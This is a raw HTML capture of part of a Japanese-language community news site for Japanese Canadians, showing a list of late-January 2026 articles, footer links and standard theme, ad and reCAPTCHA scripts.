categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "6";
block_tdi_20.found_posts = "3749";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "625";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/26/japanese-canadian-united-church-newsletter-2026-2/"  rel="bookmark" class="td-image-wrap " title="＜バンクーバー日系人合同教会から2026年2月のお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜バンクーバー日系人合同教会から2026年2月のお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/26/japanese-canadian-united-church-newsletter-2026-2/"  rel="bookmark" title="＜バンクーバー日系人合同教会から2026年2月のお知らせ＞">＜バンクーバー日系人合同教会から2026年2月のお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00-08:00" >2026年1月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/26/success-2026-1-31/"  rel="bookmark" class="td-image-wrap " title="S.U.C.C.E.S.S.からのお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="S.U.C.C.E.S.S.からのお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/26/success-2026-1-31/"  rel="bookmark" title="S.U.C.C.E.S.S.からのお知らせ">S.U.C.C.E.S.S.からのお知らせ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00-08:00" >2026年1月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/26/online-de-cafe-warai-yoga-2026-2/"  rel="bookmark" class="td-image-wrap " title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/26/online-de-cafe-warai-yoga-2026-2/"  rel="bookmark" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」">日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00-08:00" >2026年1月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697b1456451bc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"d376ad18d0","ip":"3.144.76.75","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JtrmiukIOXGx_lfAXQVtVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769673817428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>